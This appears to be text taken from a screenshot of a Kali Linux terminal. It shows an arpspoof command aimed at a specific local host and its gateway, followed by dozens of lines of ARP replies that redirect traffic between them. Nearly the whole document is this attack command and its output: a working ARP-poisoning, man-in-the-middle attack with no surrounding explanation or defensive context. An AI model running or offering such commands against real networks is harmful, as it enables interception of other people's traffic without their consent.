 Applications Places Terminal Apr 27 15:22
lazy-hacker@kali: ~
lazy-hacker@kali: ~ lazy-hacker@kali: ~
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(lazy-hacker㉿kali)-[~]
└─$ sudo arpspoof -i wlan0 -t 192.168.43.223 -r 192.168.43.1
[sudo] password for lazy-hacker:
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
Sign in
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b a4:4b:d5:9e:c2:3b 0806 42: arp reply 192.168.43.223 is-at a4:34:d9:f4:b0:4b
a4:34:d9:f4:b0:4b d8:c0:a6:20:e8:bf 0806 42: arp reply 192.168.43.1 is-at a4:34:d9:f4:b0:4b